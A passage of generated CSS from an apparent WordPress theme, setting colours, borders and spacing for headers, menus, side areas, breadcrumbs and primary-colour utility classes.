.grve-item:after, #grve-main-header.grve-menu-type-underline-first-level .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through .grve-header-menu .grve-first-level:hover > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after { border-color: #ff00fb; } #grve-main-header.grve-skin-light .grve-logo-text a, #grve-main-header.grve-skin-light .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper, #grve-main-header.grve-skin-light .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper a, #grve-main-header.grve-skin-light .grve-hidden-menu-icon, #grve-main-header.grve-skin-light .grve-header-elements .grve-header-search, #grve-main-header.grve-skin-light .grve-header-elements .grve-header-element > a, #grve-main-header.grve-skin-light .grve-header-elements .grve-socials-elements a, #grve-main-header.grve-skin-light .grve-header-elements .grve-header-text-element, #grve-main-header.grve-skin-light .grve-header-elements .grve-language.grve-dropdown > li > a { color: #ffffff; } #grve-main-header.grve-skin-light .grve-logo-text a:hover, #grve-main-header.grve-skin-light .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li:hover > .grve-link-wrapper a, #grve-main-header.grve-skin-light .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-item > .grve-link-wrapper a, #grve-main-header.grve-skin-light .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-ancestor > .grve-link-wrapper a, #grve-main-header.grve-skin-light .grve-header-elements .grve-header-element > a:not(.grve-btn):hover, #grve-main-header.grve-skin-light .grve-header-elements .grve-socials-elements a:hover, #grve-main-header.grve-skin-light .grve-hidden-menu-icon:hover, #grve-main-header.grve-skin-light .grve-header-elements .grve-language.grve-dropdown > li > a:hover { color: #ffffff; } #grve-main-header.grve-skin-light.grve-border, #grve-main-header.grve-skin-light .grve-border { border-color: rgba(255,255,255,0); } #grve-main-header.grve-menu-type-underline.grve-skin-light .grve-header-menu .grve-first-level > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline.grve-skin-light .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline.grve-skin-light .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-light .grve-header-menu .grve-first-level > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-light .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-light .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-light .grve-header-menu .grve-first-level:hover > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-light .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-light .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after { border-color: #88959B; } #grve-main-header.grve-skin-light .grve-header-text { color: #ffffff; } #grve-main-header.grve-skin-light .grve-header-text h1, #grve-main-header.grve-skin-light .grve-header-text h2, #grve-main-header.grve-skin-light .grve-header-text h3, #grve-main-header.grve-skin-light .grve-header-text h4, #grve-main-header.grve-skin-light .grve-header-text h5, #grve-main-header.grve-skin-light .grve-header-text h6 { color: #ffffff; } #grve-main-header.grve-skin-light .grve-header-text a { color: #ffffff; } #grve-main-header.grve-skin-light .grve-header-text a:hover { color: #ff00fb; } #grve-main-header.grve-skin-dark .grve-logo-text a, #grve-main-header.grve-skin-dark .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper, #grve-main-header.grve-skin-dark .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper a, #grve-main-header.grve-skin-dark .grve-hidden-menu-icon, #grve-main-header.grve-skin-dark .grve-header-elements .grve-header-search, #grve-main-header.grve-skin-dark .grve-header-elements .grve-header-element > a, #grve-main-header.grve-skin-dark .grve-header-elements .grve-socials-elements a, #grve-main-header.grve-skin-dark .grve-header-elements .grve-header-text-element, #grve-main-header.grve-skin-dark .grve-header-elements .grve-language.grve-dropdown > li > a { color: #000000; } #grve-main-header.grve-skin-dark .grve-logo-text a:hover, #grve-main-header.grve-skin-dark .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li:hover > .grve-link-wrapper a, #grve-main-header.grve-skin-dark .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-item > .grve-link-wrapper a, #grve-main-header.grve-skin-dark .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-ancestor > .grve-link-wrapper a, #grve-main-header.grve-skin-dark .grve-header-elements .grve-header-element > a:not(.grve-btn):hover, #grve-main-header.grve-skin-dark .grve-header-elements .grve-socials-elements a:hover, #grve-main-header.grve-skin-dark .grve-hidden-menu-icon:hover, #grve-main-header.grve-skin-dark .grve-header-elements .grve-language.grve-dropdown > li > a:hover { color: #000000; } #grve-main-header.grve-skin-dark.grve-border, #grve-main-header.grve-skin-dark .grve-border { border-color: rgba(0,0,0,0); } #grve-main-header.grve-menu-type-underline.grve-skin-dark .grve-header-menu .grve-first-level > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline.grve-skin-dark .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline.grve-skin-dark .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-dark .grve-header-menu .grve-first-level > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-dark .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-dark .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-dark .grve-header-menu .grve-first-level:hover > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-dark .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-dark .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after { border-color: #ff00fb; } #grve-main-header.grve-skin-dark .grve-header-text { color: #000000; } #grve-main-header.grve-skin-dark .grve-header-text h1, #grve-main-header.grve-skin-dark .grve-header-text h2, #grve-main-header.grve-skin-dark .grve-header-text h3, #grve-main-header.grve-skin-dark .grve-header-text h4, #grve-main-header.grve-skin-dark .grve-header-text h5, #grve-main-header.grve-skin-dark .grve-header-text h6 { color: #000000; } #grve-main-header.grve-skin-dark .grve-header-text a { color: #000000; } #grve-main-header.grve-skin-dark .grve-header-text a:hover { color: #ff00fb; } #grve-main-header.grve-skin-sticky:not(.grve-layout-top-bottom), #grve-main-header.grve-skin-sticky .grve-bottom-header-area { background-color: rgba(255,255,255,1); } #grve-header.grve-header-top-bottom.grve-skin-sticky #grve-main-header { background-color: transparent; } #grve-main-header.grve-skin-sticky .grve-logo-text a, #grve-main-header.grve-skin-sticky .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper, #grve-main-header.grve-skin-sticky .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper a, #grve-main-header.grve-skin-sticky .grve-hidden-menu-icon, #grve-main-header.grve-skin-sticky .grve-header-elements .grve-header-search, #grve-main-header.grve-skin-sticky .grve-header-elements .grve-header-element > a, #grve-main-header.grve-skin-sticky .grve-header-elements .grve-socials-elements a, #grve-main-header.grve-skin-sticky .grve-header-elements .grve-header-text-element, #grve-main-header.grve-skin-sticky .grve-header-elements .grve-language.grve-dropdown > li > a { color: #88959B; } #grve-main-header.grve-skin-sticky .grve-logo-text a:hover, #grve-main-header.grve-skin-sticky .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li:hover > .grve-link-wrapper a, #grve-main-header.grve-skin-sticky .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-item > .grve-link-wrapper a, #grve-main-header.grve-skin-sticky .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-ancestor > .grve-link-wrapper a, #grve-main-header.grve-skin-sticky .grve-header-elements .grve-header-element > a:not(.grve-btn):hover, #grve-main-header.grve-skin-sticky .grve-header-elements .grve-socials-elements a:hover, #grve-main-header.grve-skin-sticky .grve-hidden-menu-icon:hover, #grve-main-header.grve-skin-sticky .grve-header-elements .grve-language.grve-dropdown > li > a:hover { color: #000000; } #grve-main-header.grve-skin-sticky .grve-burger-icon span { background-color: #88959B; } #grve-main-header.grve-skin-sticky.grve-border, #grve-main-header.grve-skin-sticky .grve-border { border-color: rgba(238,241,246,0); } #grve-main-header.grve-menu-type-underline.grve-skin-sticky .grve-header-menu .grve-first-level > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline.grve-skin-sticky .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline.grve-skin-sticky .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-sticky .grve-header-menu .grve-first-level > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-sticky .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level.grve-skin-sticky .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-sticky .grve-header-menu .grve-first-level:hover > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-sticky .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-line-through.grve-skin-sticky .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after { border-color: #88959B; } .grve-header-menu.grve-horizontal-menu .grve-first-level:not(.megamenu):not(.grve-menu-area-item) .grve-classic-sub-menu, .grve-header-menu.grve-horizontal-menu .grve-megamenu-sub-menu, .grve-header-menu.grve-horizontal-menu .grve-area-item-sub-menu, #grve-main-header .grve-language.grve-dropdown ul { background-color: #ffffff; } .grve-header-menu.grve-horizontal-menu .grve-first-level:not(.megamenu):not(.grve-menu-area-item) li, .grve-header-menu.grve-horizontal-menu .grve-first-level:not(.megamenu):not(.grve-menu-area-item) li a, .grve-header-menu.grve-horizontal-menu .grve-megamenu-sub-menu li, .grve-header-menu.grve-horizontal-menu .grve-megamenu-sub-menu li a, #grve-main-header .grve-language.grve-dropdown ul li a { color: #000000; } .grve-header-menu.grve-horizontal-menu .grve-first-level:not(.megamenu):not(.grve-menu-area-item) li a:hover, .grve-header-menu.grve-horizontal-menu .grve-first-level:not(.megamenu):not(.grve-menu-area-item) li.current-menu-item > .grve-link-wrapper a, .grve-header-menu.grve-horizontal-menu .grve-first-level:not(.megamenu):not(.grve-menu-area-item) li.grve-menu-hover > .grve-link-wrapper a, .grve-header-menu.grve-horizontal-menu .grve-megamenu-sub-menu li a:hover, #grve-main-header .grve-language.grve-dropdown ul li a:hover { color: #000000; } .grve-header-menu.grve-horizontal-menu .grve-megamenu-sub-menu .sub-menu > li.menu-item-has-children > .grve-link-wrapper > a { color: #000000; } .grve-header-menu.grve-horizontal-menu .grve-megamenu-sub-menu .sub-menu > li.menu-item-has-children:hover > .grve-link-wrapper > a { color: #000000; } .grve-header-menu.grve-horizontal-menu > .grve-menu .grve-megamenu-sub-menu .sub-menu > li { border-color: #f7f7f7; } #grve-main-header.grve-layout-default.grve-megamenu-change-header-skin.grve-skin-changed { background-color: #ffffff; } .grve-header-menu .grve-label.grve-bg-default { background-color: #FF4433; color: #ffffff; border-top-color: #FF4433; } #grve-offcanvas-area .grve-area-inner { background-color: rgba(0,0,0,1); color: #A1A1A1; } #grve-offcanvas-area.grve-offcanvas-custom-width { max-width: 350px; } #grve-offcanvas-area .grve-area-bottom a { color: #A1A1A1; } #grve-offcanvas-area .grve-area-bottom a:hover{ color: #FF4433; } #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu .grve-go-back, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper a, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu:not(.grve-area-item-sub-menu) .grve-link-wrapper, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu:not(.grve-area-item-sub-menu) .grve-link-wrapper a { color: #777777; } #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper a:hover, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu .grve-go-back:hover, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper .grve-arrow:hover, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu:not(.grve-area-item-sub-menu) .grve-link-wrapper a:hover, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu:not(.grve-area-item-sub-menu) .grve-link-wrapper .grve-arrow:hover { color: #FF4433; } #grve-offcanvas-area.grve-menu-type-underline .grve-header-menu li .grve-link-wrapper a .grve-item:after, #grve-offcanvas-area.grve-menu-type-line-through .grve-header-menu li .grve-link-wrapper a .grve-item:after { border-color: #eef1f6; } #grve-offcanvas-area .grve-area-content { flex-basis: 500px; max-width: 500px; } #grve-offcanvas-area .grve-vertical-menu li.menu-item + li.menu-item, #grve-offcanvas-area .grve-vertical-menu .grve-go-back-wrapper + *, #grve-offcanvas-area .grve-vertical-menu.grve-toggle-animation li .grve-sub-menu, #grve-offcanvas-area .grve-vertical-menu.grve-accordion-animation li .grve-sub-menu { margin-top: 36px; } #grve-offcanvas-area .grve-offcanvas-logo a { height: 30px; } @media only screen and (max-width: 1023px) { .grve-offcanvas-icon-wrapper.grve-fixed { display: none; } } #grve-side-area .grve-area-inner { background-color: #ffffff; color: #808080; } #grve-side-area .grve-hidden-area-overlay { background-color: rgba(0,0,0,0); } #grve-side-area .widget, #grve-side-area form, #grve-side-area form p, #grve-side-area form div, #grve-side-area form span { color: #808080; } #grve-side-area h1, #grve-side-area h2, #grve-side-area h3, #grve-side-area h4, #grve-side-area h5, #grve-side-area h6, #grve-side-area .widget .grve-widget-title { color: #000000; } #grve-side-area a { color: #808080; } #grve-side-area .widget li a .grve-arrow:after, #grve-side-area .widget li a .grve-arrow:before { color: #808080; } #grve-side-area a:hover { color: #000000; } #grve-side-area .grve-border, #grve-side-area form, #grve-side-area form p, #grve-side-area form div, #grve-side-area form span, #grve-side-area .widget a, #grve-side-area .widget ul, #grve-side-area .widget li, #grve-side-area .widget table, #grve-side-area .widget table td, #grve-side-area .widget table th, #grve-side-area .widget table tr, #grve-side-area table, #grve-side-area tr, #grve-side-area td, #grve-side-area th, #grve-side-area .widget, #grve-side-area .widget ul, #grve-side-area .widget li, #grve-side-area .widget div, #grve-theme-wrapper #grve-side-area form, #grve-theme-wrapper #grve-side-area .wpcf7-form-control-wrap { border-color: #e9e9e9; } #grve-sliding-area { color: #ffffff; background-color: #000000; } #grve-sliding-area a, #grve-sliding-area .grve-search-item .grve-search-btn { color: #ffffff; } #grve-sliding-area .grve-heading-color { color: #ffffff; } #grve-sliding-area .grve-border, #grve-theme-wrapper #grve-sliding-area .wpcf7-form-control-wrap, #grve-sliding-area form { border-color: #e9e9e9; } #grve-modal-area .grve-modal-overlay { background-color: rgba(0,0,0,1); } #grve-safebutton-area { background-color: #ffffff; } #grve-safebutton-overlay { background-color: #FF4433; } .pswp__bg, .mfp-bg.grve-media-popup, .lg-backdrop { background-color: rgba(0,0,0,0.90); } .pswp__counter, .pswp__button, .grve-media-popup .grve-close-modal { color: #ffffff; } #grve-quick-view-wrapper, #grve-quick-view-wrapper .grve-mask { background-color: #000000; } #grve-quick-view-wrapper .grve-quick-view-modal .grve-title { color: #ffffff; } #grve-quick-view-wrapper .grve-quick-view-modal { color: #ffffff; } #grve-main-responsive-header { background-color: rgba(255,255,255,1); } #grve-main-responsive-header { padding-top: 15px; padding-bottom: 15px; } #grve-main-responsive-header .grve-logo a { height: 30px; } #grve-responsive-header .grve-logo .grve-wrapper img { padding-top: 0; padding-bottom: 0; } @media only screen and (max-width: 1023px) { #grve-main-header { display: none; } #grve-main-responsive-header { display: block; } .grve-header-responsive-elements { display: block; } #grve-logo.grve-position-center, #grve-logo.grve-position-center .grve-wrapper { position: relative; left: 0; } #grve-responsive-menu-wrapper { display: block; } } #grve-responsive-menu-area .grve-area-inner { background-color: #000000; color: #ffffff; } #grve-responsive-menu-area .grve-area-bottom h1, #grve-responsive-menu-area .grve-area-bottom h2, #grve-responsive-menu-area .grve-area-bottom h3, #grve-responsive-menu-area .grve-area-bottom h4, #grve-responsive-menu-area .grve-area-bottom h5, #grve-responsive-menu-area .grve-area-bottom h6, #grve-responsive-menu-area .grve-area-bottom .grve-heading-color { color: #ffffff; } #grve-responsive-menu-area .grve-area-top > .grve-vertical-menu-wrapper > .grve-vertical-menu > .grve-menu > li > .grve-link-wrapper a, #grve-responsive-menu-area .grve-area-top > .grve-vertical-menu-wrapper > .grve-vertical-menu > .grve-menu > li .grve-sub-menu:not(.grve-area-item-sub-menu) a, #grve-responsive-menu-area .grve-area-bottom a:not(.grve-btn), #grve-responsive-menu-area .grve-go-back, #grve-responsive-menu-area .grve-search-btn { color: #ffffff; } #grve-theme-wrapper .grve-header-responsive-elements form, #grve-theme-wrapper .grve-header-responsive-elements form p, #grve-theme-wrapper .grve-header-responsive-elements form div, #grve-theme-wrapper .grve-header-responsive-elements form span { color: #ffffff; } #grve-responsive-menu-area .grve-area-top > .grve-vertical-menu-wrapper > .grve-vertical-menu > .grve-menu > li > .grve-link-wrapper a:hover, #grve-responsive-menu-area .grve-area-top > .grve-vertical-menu-wrapper > .grve-vertical-menu > .grve-menu > li .grve-sub-menu:not(.grve-area-item-sub-menu) a:hover, #grve-responsive-menu-area .grve-area-bottom a:not(.grve-btn):hover, #grve-responsive-menu-area .grve-search-btn:hover, #grve-responsive-main-menu ul.grve-menu li.current-menu-item > .grve-link-wrapper a { color: #FF4433; } #grve-theme-wrapper .grve-header-responsive-elements form, #grve-theme-wrapper .grve-header-responsive-elements form p, #grve-theme-wrapper .grve-header-responsive-elements form div, #grve-theme-wrapper .grve-header-responsive-elements form span { border-color: #eef1f6; } #grve-responsive-main-menu .grve-arrow { color: #ffffff; } #grve-responsive-menu-area .grve-go-back .grve-arrow, #grve-responsive-main-menu .grve-arrow:hover { color: #FF4433; } #grve-responsive-menu-area .grve-vertical-menu li.menu-item + li.menu-item, #grve-responsive-menu-area .grve-vertical-menu .grve-go-back-wrapper + *, #grve-responsive-menu-area .grve-vertical-menu.grve-toggle-animation li .grve-sub-menu, #grve-responsive-menu-area .grve-vertical-menu.grve-accordion-animation li .grve-sub-menu { margin-top: 18px; } #grve-main-responsive-header .grve-logo-text a, #grve-main-responsive-header .grve-header-elements, #grve-main-responsive-header .grve-hidden-menu-icon, #grve-main-responsive-header .grve-header-elements .grve-header-element > a:not(.grve-btn), #grve-main-responsive-header .grve-header-elements .grve-purchased-items { color: #000000; } #grve-main-responsive-header .grve-logo-text a:hover, #grve-main-responsive-header .grve-header-elements .grve-header-element > a:not(.grve-btn):hover { color: #ff4433; } #grve-responsive-header .grve-hidden-menu-btn a .grve-item:not(.grve-with-text) span { background-color: #000000; } #grve-intro { color: #ffffff; background-color: #FF4433; } #grve-intro .grve-intro-graphic img { width: auto; height: 30px; } #grve-loader-overflow { background-color: #000000; } .grve-spinner-1 { border-color: rgba(255,68,51,0.2); border-left-color: #FF4433; } .grve-spinner-2 { border-color: #FF4433; } .grve-spinner-2:before, .grve-spinner-2:after { background-color: #000000; } .grve-anchor-menu .grve-anchor-wrapper, .grve-anchor-menu .grve-container ul { background-color: #171a1d; } .grve-anchor-menu .grve-anchor-wrapper { border-color: #333638; } .grve-anchor-menu li a, .grve-anchor-menu li:last-child a, .grve-anchor-responsive.grve-anchor-menu .grve-container > ul > li > a { color: #ffffff; background-color: transparent; border-color: #333638; } .grve-anchor-menu li a:hover, .grve-anchor-menu li:last-child a:hover, .grve-anchor-responsive.grve-anchor-menu .grve-container > ul > li > a:hover { color: #FF4433; background-color: #171a1d; border-color: #333638; } .grve-anchor-menu a .grve-arrow:after, .grve-anchor-menu a .grve-arrow:before { background-color: #FF4433; } .grve-anchor-dropdown-wrapper { color: #ffffff; } #grve-page-anchor { height: 62px; } #grve-page-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-page-anchor .grve-anchor-dropdown { height: 60px; } #grve-post-anchor { height: 62px; } #grve-post-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-post-anchor .grve-anchor-dropdown { height: 60px; } #grve-portfolio-anchor { height: 62px; } #grve-portfolio-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-portfolio-anchor .grve-anchor-dropdown { height: 60px; } .grve-breadcrumbs { background-color: #ffffff; border-color: #e0e0e0; } .grve-breadcrumbs ul li, .grve-yoast-breadcrumbs span span { color: #b2b2b2; } .grve-breadcrumbs ul li a, .grve-yoast-breadcrumbs span span a { color: #6e6e6e; } .grve-breadcrumbs ul li a:hover, .grve-yoast-breadcrumbs span span a:hover{ color: #FF4433; } #grve-page-breadcrumbs ul, #grve-page-breadcrumbs .grve-yoast-breadcrumbs > span{ height: 60px; } #grve-post-breadcrumbs ul, #grve-post-breadcrumbs .grve-yoast-breadcrumbs > span { height: 60px; } #grve-portfolio-breadcrumbs ul, #grve-portfolio-breadcrumbs .grve-yoast-breadcrumbs > span { height: 60px; } #grve-product-breadcrumbs ul, #grve-product-breadcrumbs .grve-yoast-breadcrumbs > span { height: 60px; } .grve-border, a.grve-border, #grve-content table, #grve-content tr, #grve-content td, #grve-content th, #grve-theme-wrapper form, #grve-theme-wrapper form p, #grve-theme-wrapper .wpcf7-form-control-wrap, #grve-theme-wrapper .wpcf7-list-item, #grve-content form div, .mfp-content form div, hr, .grve-hr.grve-element div, .grve-title-double-line span:before, .grve-title-double-line span:after, .grve-title-double-bottom-line span:after, .vc_tta.vc_general .vc_tta-panel-title, #grve-single-post-tags .grve-tags li a { border-color: #e9e9e9; } #grve-content .grve-blog-large .grve-blog-item.sticky ul.grve-post-meta, .grve-carousel-pagination-2 .grve-carousel .owl-controls .owl-page.active span, .grve-carousel-pagination-2 .grve-carousel .owl-controls.clickable .owl-page:hover span, .grve-carousel-pagination-2.grve-testimonial .owl-controls .owl-page.active span, .grve-carousel-pagination-2.grve-testimonial .owl-controls.clickable .owl-page:hover span, .grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls .owl-page.active span, .grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls.clickable .owl-page:hover span, #grve-content .grve-read-more:after, #grve-content .more-link:after, .grve-blog-large .grve-blog-item.sticky .grve-blog-item-inner:after, .grve-quote-text, blockquote { border-color: #ff0ffb; } .widget, .widget ul, .widget li, .widget div { border-color: #e9e9e9; } .grve-widget.grve-social li a.grve-outline:hover { border-color: #ff0ffb; } .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .widget.widget_nav_menu li.open > a { color: #ff0ffb; } #grve-post-bar.grve-layout-1 { color: #000000; background-color: #f7f7fb; padding-top: 30px; padding-bottom: 30px; } #grve-post-bar.grve-layout-3 { color: #000000; padding-top: 30px; padding-bottom: 30px; background-color: #f7f7fb; } #grve-portfolio-bar.grve-layout-1 { color: #000000; background-color: #f7f7fb; padding-top: 30px; padding-bottom: 30px; } #grve-portfolio-bar.grve-layout-3 { color: #000000; padding-top: 30px; padding-bottom: 30px; background-color: #f7f7fb; } ::-moz-selection { color: #ffffff; background: #ff0ffb; } ::selection { color: #ffffff; background: #ff0ffb; } .grve-blog ul.grve-post-meta a:hover { color: #ff0ffb; } .grve-bg-primary-1, #grve-theme-wrapper .grve-bg-primary-1, #grve-theme-wrapper .grve-bg-hover-primary-1:hover, #grve-theme-wrapper a.grve-bg-hover-primary-1:hover, #grve-theme-wrapper a .grve-bg-hover-primary-1:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-1 { background-color: #ff0ffb; } .grve-filter.grve-filter-style-button.grve-filter-color-primary-1 ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-1 input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-primary-1 input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-1 input:checked + .wpcf7-list-item-label:after { background-color: #ff0ffb; border-color: #ff0ffb; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-primary-1 input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #ff0ffb; color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-primary-1 input[type='submit']:not(.grve-custom-btn):hover { background-color: #ff0ffb; border-color: #ff0ffb; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-primary-1 > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-primary-1:hover > .grve-link-wrapper a .grve-item { background-color: #ff0ffb; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-primary-1 > .grve-link-wrapper a .grve-item { border-color: #ff0ffb; color: #ff0ffb; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-primary-1:hover > .grve-link-wrapper a .grve-item { background-color: #ff0ffb; border-color: #ff0ffb; color: #ffffff; } .grve-headings-primary-1 h1, .grve-headings-primary-1 h2, .grve-headings-primary-1 h3, .grve-headings-primary-1 h4, .grve-headings-primary-1 h5, .grve-headings-primary-1 h6, .grve-headings-primary-1 .grve-heading-color, .grve-inner-section.grve-headings-primary-1 h1, .grve-inner-section.grve-headings-primary-1 h2, .grve-inner-section.grve-headings-primary-1 h3, .grve-inner-section.grve-headings-primary-1 h4, .grve-inner-section.grve-headings-primary-1 h5, .grve-inner-section.grve-headings-primary-1 h6, .grve-inner-section.grve-headings-primary-1 .grve-heading-color, .grve-column.grve-headings-primary-1 h1, .grve-column.grve-headings-primary-1 h2, .grve-column.grve-headings-primary-1 h3, .grve-column.grve-headings-primary-1 h4, .grve-column.grve-headings-primary-1 h5, .grve-column.grve-headings-primary-1 h6, .grve-column.grve-headings-primary-1 .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-1 h1, .grve-inner-section .grve-column-inner.grve-headings-primary-1 h2, .grve-inner-section .grve-column-inner.grve-headings-primary-1 h3, .grve-inner-section .grve-column-inner.grve-headings-primary-1 h4, .grve-inner-section .grve-column-inner.grve-headings-primary-1 h5, .grve-inner-section .grve-column-inner.grve-headings-primary-1 h6, .grve-inner-section .grve-column-inner.grve-headings-primary-1 .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-primary-1 .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-primary-1 .grve-box-title { color: #ff0ffb; } #grve-theme-wrapper .grve-text-primary-1, #grve-theme-wrapper .grve-text-hover-primary-1:hover, #grve-theme-wrapper a.grve-text-hover-primary-1:hover, #grve-theme-wrapper a .grve-text-hover-primary-1:hover { color: #ff0ffb; } .grve-link-primary-1 a, .grve-inner-section.grve-link-primary-1 a, .grve-column.grve-link-primary-1 a, .grve-inner-section .grve-column-inner.grve-link-primary-1 a, .grve-link-primary-1 .grve-menu-element .grve-arrow, .grve-link-primary-1 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-primary-1 .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-primary-1 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-primary-1 .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-primary-1 a { color: #ff0ffb; } .grve-link-hover-primary-1 a:hover, .grve-inner-section.grve-link-hover-primary-1 a:hover, .grve-column.grve-link-hover-primary-1 a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-1 a:hover, .grve-link-hover-primary-1 .grve-menu-element .grve-arrow:hover, .grve-link-hover-primary-1 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-primary-1 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-primary-1 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section 